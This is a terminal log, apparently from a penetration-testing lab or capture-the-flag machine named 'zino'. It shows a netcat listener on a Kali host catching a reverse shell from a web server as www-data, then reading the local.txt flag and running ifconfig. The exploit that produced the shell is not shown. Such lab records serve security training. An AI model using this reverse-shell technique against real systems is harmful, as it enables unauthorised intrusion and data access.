 ┌──(kali㉿kali)-[/tmp]
└─$ nc -nlvp 8003
listening on [any] 8003 ...
connect to [192.168.49.162] from (UNKNOWN) [192.168.162.64] 33574
www-data@zino:/var/www/html/booked/Web$ cd /home/peter
cd /home/peter
www-data@zino:/home/peter$ cat local.txt
cat local.txt
815569a957362a5b978b2b0853cbe43d
www-data@zino:/home/peter$ /sbin/ifconfig
/sbin/ifconfig
ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.162.64  netmask 255.255.255.0  broadcast 192.168.162.255
        ether 00:50:56:ba:92:a1  txqueuelen 1000  (Ethernet)
        RX packets 527555  bytes 59014433 (56.2 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 255298  bytes 116979794 (111.5 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 1966  bytes 350662 (342.4 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1966  bytes 350662 (342.4 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

www-data@zino:/home/peter$